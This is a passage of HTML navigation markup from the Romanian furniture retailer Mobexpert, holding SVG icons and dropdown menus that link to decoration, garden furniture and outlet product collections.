                viewBox="0 0 43.05 40.62"
                class="icon-mobile"
              >
                <g id="_06"><g><g><path  d="M31.73,40.62h-3.97c-1.5,0-2.76-1.07-2.91-2.47l-1.47-13.8h12.72l-1.47,13.8c-.15,1.4-1.41,2.47-2.91,2.47Z"/><path  d="M29.9,22.66s.03-.23,.11-.62c.07-.39,.19-.95,.35-1.61,.33-1.32,.86-3.06,1.67-4.68,.2-.4,.42-.81,.66-1.18,.11-.19,.23-.37,.36-.56,.12-.18,.24-.36,.37-.53,.25-.34,.5-.66,.75-.96,.25-.3,.5-.56,.74-.8,.95-.96,1.73-1.42,1.73-1.42,0,0-.75,.5-1.64,1.51-.22,.25-.45,.53-.68,.83-.23,.3-.47,.63-.69,.98-.11,.17-.23,.35-.33,.54-.11,.18-.22,.37-.32,.57-.21,.39-.4,.78-.57,1.19-.7,1.63-1.13,3.36-1.37,4.66-.12,.65-.21,1.2-.26,1.58-.05,.38-.07,.6-.07,.6l-.81-.1Z"/><path  d="M28.69,22.76s-.02-.21-.07-.6c-.05-.38-.13-.93-.26-1.58-.25-1.3-.67-3.03-1.37-4.66-.18-.41-.36-.8-.57-1.19-.1-.2-.21-.38-.32-.57-.11-.18-.22-.36-.33-.54-.22-.35-.46-.68-.69-.98-.23-.31-.46-.58-.68-.83-.89-1.01-1.64-1.51-1.64-1.51,0,0,.78,.46,1.73,1.42,.24,.24,.49,.51,.74,.8,.25,.29,.51,.61,.75,.96,.13,.17,.25,.35,.37,.53,.12,.18,.24,.37,.36,.56,.23,.37,.46,.78,.66,1.18,.81,1.62,1.35,3.37,1.67,4.68,.16,.66,.28,1.21,.35,1.61,.07,.39,.11,.62,.11,.62l-.81,.1Z"/><polygon  points="29.34 22.72 29.09 5.32 30.15 22.69 29.34 22.72"/><path  d="M35.78,19.4c-1.6,.93-1.58-.16-3.72,.28,1.39-1.71,.47-2.17,2.07-3.1,1.6-.93,2.4-.23,3.72-.28-.61,1.26-.47,2.17-2.07,3.1Z"/><path  d="M40.08,11.96c-1.82,.35-1.44-.67-3.6-.97,1.88-1.16,1.16-1.89,2.98-2.24,1.82-.35,2.34,.58,3.6,.97-.99,.99-1.16,1.89-2.98,2.24Z"/><path  d="M35.78,9.06c-.64,1.74-1.32,.88-2.69,2.58-.02-2.21-1.02-1.97-.38-3.71,.64-1.74,1.71-1.7,2.69-2.58,.33,1.36,1.02,1.97,.38,3.71Z"/><path  d="M28.25,9.46c.96,1.58-.14,1.58,.33,3.71-1.73-1.37-2.18-.44-3.13-2.02s-.26-2.39-.33-3.71c1.27,.59,2.18,.44,3.13,2.02Z"/><path  d="M32.44,3.63c-.41,1.8-1.2,1.04-2.35,2.9-.3-2.19-1.26-1.83-.84-3.63s1.48-1.9,2.35-2.9c.5,1.31,1.26,1.83,.84,3.63Z"/><path  d="M24.3,14.99c1.72,.69,.84,1.35,2.49,2.77-2.21-.05-2,.96-3.72,.26-1.72-.69-1.65-1.76-2.49-2.77,1.37-.29,2-.96,3.72-.26Z"/><path  d="M20.36,7.21c1.52,1.06,.52,1.5,1.81,3.26-2.14-.55-2.17,.48-3.68-.58-1.52-1.06-1.21-2.08-1.81-3.26,1.4,.03,2.17-.48,3.68,.58Z"/></g><g><path  d="M8.05,15.79l-5.64,4.99v10.28c0,1.43,1.16,2.6,2.6,2.6h1.61l-.28,3.93s0,.07,0,.1c.03,.39,.36,.68,.75,.65,.39-.03,.68-.36,.65-.75l-.28-3.93h1.48l-.44,6.08s0,.07,0,.1c.03,.39,.36,.68,.75,.65,.39-.03,.68-.36,.65-.75l-.44-6.08h1.64c1.43,0,2.6-1.16,2.6-2.6v-10.28l-5.64-4.99Zm0,12.16c-1.78,0-3.23-1.45-3.23-3.23s1.45-3.23,3.23-3.23,3.23,1.45,3.23,3.23-1.45,3.23-3.23,3.23Z"/><path  d="M15.77,19.2l-6.71-5.9c-.29-.25-1.73-.25-2.01,0L.32,19.2c-.39,.35-.43,.95-.09,1.34,.19,.21,.45,.32,.71,.32,.22,0,.45-.08,.63-.24l6.47-5.68,6.47,5.68c.18,.16,.4,.24,.63,.24,.26,0,.53-.11,.71-.32,.35-.39,.31-.99-.09-1.34Z"/></g></g></g>
              </svg>
              Decorațiuni
            </div>
            <span class="icon-arrow"></span>
            <ul id="decoratiuni-dropdown" class="sub-menu dropdown">
              <li class="item" aria-expanded="false">
                <div id="decoratiuni-casa" class="link title">Decorațiuni Casă</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L1-01-descopera-colectia-decoratiuni"
                      href="/pages/decoratiuni-casa"
                      target="_self"
                      title="Descoperă Colecția de  decorațiuni pentru Casă de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de decorațiuni</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-02-lumanari"
                      href="/collections/lumanari"
                      target="_self"
                      title="Lumânări de la Mobexpert"
                      class="link"
                    >
                      Lumânări</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-03-parfumuri-camera"
                      href="/collections/parfumuri-camera"
                      target="_self"
                      title="Parfumuri Cameră de la Mobexpert"
                      class="link"
                    >
                      Parfumuri Cameră</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-04-sfesnice-felinare"
                      href="/collections/sfesnice-felinare"
                      target="_self"
                      title="Sfeșnice și Felinare de la Mobexpert"
                      class="link"
                    >
                      Sfeșnice și Felinare</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-05-rame-foto"
                      href="/collections/rame-foto"
                      target="_self"
                      title="Rame foto de la Mobexpert"
                      class="link"
                    >
                      Rame foto</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-06-vase-vaze-decorative"
                      href="/collections/vaze"
                      target="_self"
                      title="Vaze și Vase Decorative de la Mobexpert"
                      class="link"
                    >
                      Vaze și Vase Decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-07-obiecte-decorative"
                      href="/collections/obiecte-decorative"
                      target="_self"
                      title="Obiecte Decorative de la Mobexpert"
                      class="link"
                    >
                      Obiecte Decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-08-cutii-bijuterii"
                      href="/collections/cutii-bijuterii"
                      target="_self"
                      title="Cutii Bijuterii de la Mobexpert"
                      class="link"
                    >
                      Cutii Bijuterii</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-09-cutii-cosuri-depozitare"
                      href="/collections/cutii-si-cosuri-depozitare"
                      target="_self"
                      title="Cutii și Coșuri depozitare de la Mobexpert"
                      class="link"
                    >
                      Cutii și Coșuri depozitare</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-10-pet-shop"
                      href="/collections/pet-shop"
                      target="_self"
                      title="Pet Shop de la Mobexpert"
                      class="link"
                    >
                      Pet Shop</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-11-umbrele-incaltatoare"
                      href="/collections/umbrele-si-incaltatoare"
                      target="_self"
                      title="Umbrele și încălțătoare de la Mobexpert"
                      class="link"
                    >
                      Umbrele și încălțătoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-12-rucsacuri-si-trolere"
                      href="/collections/rucsacuri-si-trolere"
                      target="_self"
                      title="Rucsacuri și Trolere de la Mobexpert"
                      class="link"
                    >
                      Rucsacuri și Trolere</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-13-manere-mobilier"
                      href="/collections/manere-mobilier"
                      target="_self"
                      title="Mânere pentru mobilier de la Mobexpert"
                      class="link"
                    >
                      Mânere pentru mobilier</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="decoratiuni-perete" class="link title">Decorațiuni Perete</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L2-01-descopera-colectia-decoratiuni-perete"
                      href="/pages/decoratiuni-perete"
                      target="_self"
                      title="Descoperă Colecția de decorațiuni Perete de la Mobexpert"
                      class="link "
                    >
                      Descoperă Colecția de decorațiuni Perete</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-02-oglinzi-decoratiuni"
                      href="/collections/oglinzi"
                      target="_self"
                      title="Oglinzi de la Mobexpert"
                      class="link"
                    >
                      Oglinzi</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-03-tablouri"
                      href="/collections/tablouri"
                      target="_self"
                      title="Tablouri de la Mobexpert"
                      class="link"
                    >
                      Tablouri</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-04-deco-perete"
                      href="/collections/deco-perete"
                      target="_self"
                      title="Deco Perete de la Mobexpert"
                      class="link"
                    >
                      Deco Perete</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-05-riflaje-si-panouri-tapitate"
                      href="/collections/riflaje-si-panouri-tapitate"
                      target="_self"
                      title="Riflaje și Panouri tapițate de la Mobexpert"
                      class="link"
                    >
                      Riflaje și Panouri tapițate</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-06-tapet"
                      href="/collections/tapet"
                      target="_self"
                      title="Tapet de la Mobexpert"
                      class="link"
                    >
                      Tapet</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-07-ceasuri"
                      href="/collections/ceasuri"
                      target="_self"
                      title="Ceasuri de la Mobexpert"
                      class="link"
                    >
                      Ceasuri</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="perne-pleduri-paturi" class="link title">Perne, Pleduri și Pături</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L3-01-descopera-colectia-perne-pleduri-paturi"
                      href="/pages/perne-paturi-si-pleduri/"
                      target="_self"
                      title="Descoperă Colecția de Perne, Pleduri și Pături de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Perne, Pleduri și Pături</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L3-02-perne-decorative"
                      href="/collections/perne-decorative/"
                      target="_self"
                      title="Perne Decorative de la Mobexpert"
                      class="link"
                    >
                      Perne Decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L3-03-perne-scaun"
                      href="/collections/perne-pentru-scaun/perne-scaun/"
                      target="_self"
                      title="Perne pentru Scaun de la Mobexpert"
                      class="link"
                    >
                      Perne pentru Scaun</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L3-04-pleduri-paturi"
                      href="/collections/pleduri-si-paturi/"
                      target="_self"
                      title="Pleduri și Pături de la Mobexpert"
                      class="link"
                    >
                      Pleduri și Pături</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L3-05-cuverturi"
                      href="/collections/cuverturi/"
                      target="_self"
                      title="Cuverturi de la Mobexpert"
                      class="link"
                    >
                      Cuverturi</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="perdele-draperii-sisteme-prindere" class="link title">
                  Perdele, Draperii și Sisteme de prindere
                </div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L4-01-descopera-colectia-perdele-draperii"
                      href="/pages/perdele-si-draperii/"
                      target="_self"
                      title="Descoperă Colecția de Perdele și Draperii de la Mobexpert"
                      class="link "
                    >
                      Descoperă Colecția de Perdele și Draperii</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-02-colectii-decoruri-textile"
                      href="/pages/colectii-decoruri-textile/"
                      target="_self"
                      title="Colecții decoruri textile de la Mobexpert"
                      class="link"
                    >
                      Colecții decoruri textile</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-03-draperii"
                      href="/collections/draperii/"
                      target="_self"
                      title="Draperii de la Mobexpert"
                      class="link"
                    >
                      Draperii</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-04-perdele"
                      href="/collections/perdele/"
                      target="_self"
                      title="Perdele de la Mobexpert"
                      class="link"
                    >
                      Perdele</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-05-materiale-textile"
                      href="/collections/materiale-textile/"
                      target="_self"
                      title="Materiale textile de la Mobexpert"
                      class="link"
                    >
                      Materiale textile</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-06-sisteme-prindere"
                      href="/collections/sisteme-de-prindere-draperii-si-perdele/"
                      target="_self"
                      title="Sisteme de Prindere de la Mobexpert"
                      class="link"
                    >
                      Sisteme de Prindere</a
                    >
                  </li>
                  
                  <li>
                    <a
                      id="decoratiuni-L4-08-sisteme-electrice-Mottura"
                      href="/collections/sisteme-pentru-perdele-cu-actionare-electrica"
                      target="_self"
                      title="Sisteme pentru perdele cu acționare electrică de la Mobexpert"
                      class="link"
                    >
                      Sisteme pentru perdele cu acționare electrică</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-09-biblioteca-de-tesaturi-Ashley-Wilde"
                      href="/pages/biblioteca-de-tesaturi-ashley-wilde"
                      target="_self"
                      title="Biblioteca de țesături Ashley Wilde de la Mobexpert"
                      class="link"
                    >
                      Biblioteca de țesături Ashley Wilde</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="plante-ghivece" class="link title">Plante și Ghivece</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L5-01-toate-plante-ghivece"
                      href="/collections/plante-si-ghivece/"
                      target="_self"
                      title="Toate Plantele și Ghivecele de interior de la Mobexpert"
                      class="link"
                    >
                      Toate Plantele și Ghivecele</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L5-02-plante-aranjamente-artificiale"
                      href="/collections/plante-si-flori-artificiale"
                      target="_self"
                      title="Flori și Aranjamente artificiale de la Mobexpert"
                      class="link"
                    >
                      Flori și Aranjamente artificiale</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L5-03-copaci-plante-artificiale"
                      href="/collections/copaci-si-plante-artificiale"
                      target="_self"
                      title="Copaci și plante artificiale de la Mobexpert"
                      class="link"
                    >
                      Copaci și plante artificiale</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L5-04-ghivece-vase-decorative"
                      href="/collections/vase-decorative-si-ghivece"
                      target="_self"
                      title="Ghivece și Vase decorative de la Mobexpert"
                      class="link"
                    >
                      Ghivece și Vase decorative</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right exterior" aria-expanded="false">
            <div id="Menu1-exterior" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-exterior"
                viewBox="0 0 44.9 43.32"
                class="icon-mobile"
              >
                <g id="_06"><g><path  d="M31.28,36.71h-11.75c-.07,0-.16,.05-.16,.13v6.28c0,.14,.08,.2,.16,.2h.42c.09,0,.16-.07,.16-.16v-2.29h10.59v2.29c0,.09,.07,.16,.16,.16h.42c.08,0,.16-.06,.16-.2v-6.28c0-.08-.1-.13-.16-.13Zm-.58,1.55v1.89h-10.59v-1.89h10.59Z"/><g><path  d="M4.34,11.12H12.38c.19,0,.35,.16,.35,.35v2.01c0,.19-.16,.35-.35,.35H4.34c-.19,0-.35-.16-.35-.35v-2.01c0-.19,.16-.35,.35-.35Z"/><path  d="M27.3,10.86h8.04c.16,0,.31-.11,.34-.27,.04-.16-.04-.32-.19-.39L21.21,3.67c-.15-.07-.33-.03-.43,.11-.1,.14-.09,.32,.03,.44l6.24,6.53c.07,.07,.16,.11,.26,.11Z"/><path  d="M4.34,10.86H12.38c.1,0,.19-.04,.25-.11l6.05-6.53c.11-.12,.12-.31,.03-.44-.1-.13-.28-.18-.43-.11L4.19,10.2c-.15,.07-.23,.23-.19,.39,.04,.16,.18,.27,.34,.27Z"/><path  d="M27.3,11.12h8.04c.19,0,.35,.16,.35,.35v2.01c0,.19-.16,.35-.35,.35h-8.04c-.19,0-.35-.16-.35-.35v-2.01c0-.19,.16-.35,.35-.35Z"/><path  d="M13.78,11.12h12.11c.19,0,.35,.16,.35,.35v2.01c0,.19-.16,.35-.35,.35H13.78c-.19,0-.35-.16-.35-.35v-2.01c0-.19,.16-.35,.35-.35Z"/><path  d="M44.6,41.95h-4.13v-1.86c0-.15-.12-.27-.26-.27l4.42-29.41c.03-.22-.09-.44-.3-.52L20,.04c-.25-.1-.53,.02-.63,.27-.1,.25,.02,.53,.27,.63l.04,.02v1.29c-.34,.08-.59,.38-.59,.74,0,.3,.17,.56,.43,.68v.42l-5.86,6.19c-.09,.1-.12,.25-.06,.38,.06,.13,.18,.21,.32,.21h11.87c.14,0,.26-.08,.32-.21,.06-.13,.03-.28-.06-.38l-5.86-6.19v-.42c.25-.12,.42-.38,.42-.68,0-.36-.25-.67-.59-.74V1.08l23.61,9.56-4.38,29.17h-.28c-.15,0-.27,.12-.27,.28v1.86h-4.13c-.24,0-.3,.2-.3,.44v.49c0,.24,.05,.44,.3,.44h10.05c.24,0,.3-.2,.3-.44v-.49c0-.24-.05-.44-.3-.44Z"/></g><path  d="M14.82,31.33h-.09c-.62,0-1.12,.5-1.12,1.12v.31h-.61v-3.92c0-1.6-.97-3.05-2.19-3.43v3.45h-.31v-3.54c-.48-.12-.99-.17-1.49-.17h-.89v3.7h-.31v-3.7h-.89c-.5,0-1.01,.05-1.49,.17v3.54h-.31v-3.45c-1.22,.38-2.19,1.83-2.19,3.43v3.92h-.61v-.31c0-.62-.5-1.12-1.12-1.12h-.09c-.62,0-1.12,.5-1.12,1.12v10.18c0,.62,.5,.69,1.12,.69h.09c.62,0,1.12-.07,1.12-.69v-2.26H13.61v2.26c0,.62,.5,.69,1.12,.69h.09c.62,0,1.12-.07,1.12-.69v-10.18c0-.62-.5-1.12-1.12-1.12Zm-1.21,2.34v2.66h-.61v-2.66h.61Zm-8.49,2.66v-2.66h.31v2.66h-.31Zm2.69-2.66h.31v2.66h-.31v-2.66Zm2.69,0h.31v2.66h-.31v-2.66Zm.31-3.89v2.99h-.31v-2.99h.31Zm-2.69,0v2.99h-.31v-2.99h.31Zm-3,0h.31v2.99h-.31v-2.99Zm-2.19,3.89v2.66h-.61v-2.66h.61Zm-.61,5.17v-.5H13.61v.5H2.33Z"/></g></g>
              </svg>
              <span class="desktop-only">Exterior</span>
              <span class="mobile-only">Terasă și Grădină</span>
            </div>
            <span class="icon-arrow"></span>
            <ul id="exterior-dropdown" class="sub-menu dropdown lazyload">
              <li class="item" aria-expanded="false">
                <div id="mobilier-exterior" class="link title">Mobilier Exterior</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L1-01-mobilier-exterior"
                      href="/pages/mobilier-terasa-si-gradina"
                      target="_self"
                      title="Descoperă Colecția de Mobilier Exterior de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Mobilier Exterior</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-02-seturi-mobilier"
                      href="/collections/seturi-mobilier"
                      target="_self"
                      title="Seturi Mobilier de la Mobexpert"
                      class="link"
                    >
                      Seturi Mobilier</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-03-seturi-sub-3999"
                      href="/collections/seturi-mobilier?pf_t_show=pfs-show-product&pret=%3A3999"
                      target="_self"
                      title="Seturi sub 3.999 lei de la Mobexpert"
                      class="link"
                    >
                      Seturi sub 3.999 lei</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-04-canapele"
                      href="/collections/canapele-exterior"
                      target="_self"
                      title="Canapele de la Mobexpert"
                      class="link"
                    >
                      Canapele</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-05-fotolii-taburete"
                      href="/collections/fotolii-si-taburete"
                      target="_self"
                      title="Fotolii și Taburete de la Mobexpert"
                      class="link"
                    >
                      Fotolii și Taburete</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-06-sezlonguri"
                      href="/collections/sezlonguri"
                      target="_self"
                      title="Șezlonguri de la Mobexpert"
                      class="link"
                    >
                      Șezlonguri</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-07-masute"
                      href="/collections/masute-cafea"
                      target="_self"
                      title="Măsuțe de la Mobexpert"
                      class="link"
                    >
                      Măsuțe</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-08-covoare-exterior"
                      href="/collections/covoare/covoare-exterior"
                      target="_self"
                      title="Covoare Exterior de la Mobexpert"
                      class="link"
                    >
                      Covoare
                    </a>
                  </li>
                  <li>
                    <a
                      id="exterior-L1-09-bucatarii"
                      href="/collections/bucatarii-pentru-exterior"
                      target="_self"
                      title="Bucătării pentru exterior de la Mobexpert"
                      class="link"
                    >
                      Bucătării</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-10-mese"
                      href="/collections/mese-exterior"
                      target="_self"
                      title="Mese de la Mobexpert"
                      class="link"
                    >
                      Mese</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-11-scaune"
                      href="/collections/scaune-exterior"
                      target="_self"
                      title="Scaune de la Mobexpert"
                      class="link"
                    >
                      Scaune</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-12-leagane"
                      href="/collections/leagane"
                      target="_self"
                      title="Leagăne de la Mobexpert"
                      class="link"
                    >
                      Leagăne</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="amenajari-exterior" class="link title">Amenajări Exterior</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L2-01-descopera-colectia-amenajari-exterior"
                      href="/pages/amenajari-exterior"
                      target="_self"
                      title="Descoperă Colecția pentru Amenajări Exterior de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția pentru Amenajări Exterior</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-02-paviloane-umbrele"
                      href="/collections/pavilioane-si-umbrele"
                      target="_self"
                      title="Pavilioane și Umbrele de la Mobexpert"
                      class="link"
                    >
                      Pavilioane și Umbrele</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-03-oranjerii"
                      href="/collections/oranjerii"
                      target="_self"
                      title="Oranjerii de la Mobexpert"
                      class="link"
                    >
                      Oranjerii</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-04-hamace"
                      href="/collections/hamace"
                      target="_self"
                      title="Hamace de la Mobexpert"
                      class="link"
                    >
                      Hamace</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-05-incalzitoare-ventilatoare"
                      href="/collections/incalzitoare-si-ventilatoare-exterior"
                      target="_self"
                      title="Încălzitoare și Ventilatoare de la Mobexpert"
                      class="link"
                    >
                      Încălzitoare și Ventilatoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-06-depozitare"
                      href="/collections/depozitare-exterior"
                      target="_self"
                      title="Depozitare de la Mobexpert"
                      class="link"
                    >
                      Depozitare</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-07-huse-protectie"
                      href="/collections/huse-protectie"
                      target="_self"
                      title="Huse Protecție de la Mobexpert"
                      class="link"
                    >
                      Huse Protecție</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="gratare-accesorii-exterior" class="link title">Grătare și Accesorii</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L3-01-toate-gratarele-accesoriile"
                      href="/collections/gratare-si-accesorii/"
                      target="_self"
                      title="Toate Grătarele și Accesoriile de la Mobexpert"
                      class="link"
                    >
                      Toate Grătarele și Accesoriile</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L3-02-gratare"
                      href="/collections/gratare"
                      target="_self"
                      title="Grătare de la Mobexpert"
                      class="link"
                    >
                      Grătare</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L3-03-accesorii-gratare"
                      href="/collections/accesorii-gratar/"
                      target="_self"
                      title="Accesorii grătar de la Mobexpert"
                      class="link"
                    >
                      Accesorii grătar</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L3-04-ustensile-gratar"
                      href="/collections/ustensile-gratar/"
                      target="_self"
                      title="Ustensile grătar de la Mobexpert"
                      class="link"
                    >
                      Ustensile grătar</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L3-05-sosuri-si-condimente"
                      href="/collections/condimente/"
                      target="_self"
                      title="Sosuri și Condimente de la Mobexpert"
                      class="link"
                    >
                      Sosuri și Condimente</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item ">
                <div id="plante-ghivece-exterior" class="link title">Plante și Ghivece exterior</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L4-01-toate-plantele-ghivecele-exterior"
                      href="/collections/plante-si-ghivece/utilizare-exterior/"
                      target="_self"
                      title="Toate Plantele și Ghivecele de la Mobexpert"
                      class="link"
                    >
                      Toate Plantele și Ghivecele</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L4-02-plante-artificiale-exterior"
                      href="/collections/copaci-si-plante-artificiale/utilizare_exterior/"
                      target="_self"
                      title="Plante artificiale exterior de la Mobexpert"
                      class="link"
                    >
                      Plante artificiale exterior</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L4-03-ghivece-vase-decorative-exterior"
                      href="/collections/vase-decorative-si-ghivece/utilizare-exterior/"
                      target="_self"
                      title="Ghivece și Vase decorative exterior de la Mobexpert"
                      class="link"
                    >
                      Ghivece și Vase decorative exterior</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="decoratiuni-accesorii-exterior" class="link title">Decorațiuni și Accesorii</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L5-01-toate-decoratiunile-accesoriile-exterior"
                      href="/collections/decoratiuni-si-accesorii-exterior/"
                      target="_self"
                      title="Toate Decorațiunile și Accesoriile de la Mobexpert"
                      class="link"
                    >
                      Toate Decorațiunile și Accesoriile</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L5-02-corpuri-iluminat-exterior"
                      href="/collections/corpuri-de-iluminat/corpuri-de-iluminat-exterior/"
                      target="_self"
                      title="Corpuri iluminat de la Mobexpert"
                      class="link"
                    >
                      Corpuri iluminat</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L5-03-perne-scaun-sezlong-exterior"
                      href="/collections/perne-pentru-scaun/perne-scaun-exterior/"
                      target="_self"
                      title="Perne scaun și șezlong de la Mobexpert"
                      class="link"
                    >
                      Perne scaun și șezlong</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L5-04-perne-decor-exterior"
                      href="/collections/perne-decorative?pf_t_show=pfs-show-product&pf_t_utilizare=Utilizare_Exterior"
                      target="_self"
                      title="Perne decor de la Mobexpert"
                      class="link"
                    >
                      Perne decor</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L5-05-decoratiuni-exterioare"
                      href="/collections/decoratiuni-exterior"
                      target="_self"
                      title="Decorațiuni exterior de la Mobexpert"
                      class="link"
                    >
                      Decorațiuni exterior</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          
          <li class="menu-element outlet icon-right white" aria-expanded="false">
            <div id="Menu1-outlet" class="link">
              <svg role="img" aria-hidden="true" width="12" class="icon-mobile" viewBox="0 0 384 512">
                <path d="M374.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-320 320c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l320-320zM128 128c0-35.3-28.7-64-64-64S0 92.7 0 128s28.7 64 64 64s64-28.7 64-64zM384 384c0-35.3-28.7-64-64-64s-64 28.7-64 64s28.7 64 64 64s64-28.7 64-64z"/>
              </svg>
              Outlet
            </div>
            <span class="icon-arrow"></span>
            <ul id="outlet-dropdown" class="sub-menu dropdown grid">
              <li class="item" aria-expanded="false">
                <a
                  id="descopera-colectia-outlet"
                  href="/pages/mobexpert-outlet"
                  target="_self"
                  title="Descoperă Colecția de Outlet"
                  class="link title"
                >
                  Descoperă Colecția de Outlet
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/outlet-m01-2022-09.jpg?v=1663569047"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-canapele"
                  href="/collections/canapele/outlet"
                  target="_self"
                  title="Canapele de la Mobexpert"
                  class="link title"
                >
                  Canapele
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m01-canapele-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-covoare"
                  href="/collections/covoare/outlet"
                  target="_self"
                  title="Covoare de la Mobexpert"
                  class="link title"
                >
                  Covoare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-outlet-m02-covoare-2021-07.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="outlet-decoratiuni"
                  href="/collections/decoratiuni/outlet"
                  target="_self"
                  title="Decorațiuni de la Mobexpert"
                  class="link title"
                >
                  Decorațiuni
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
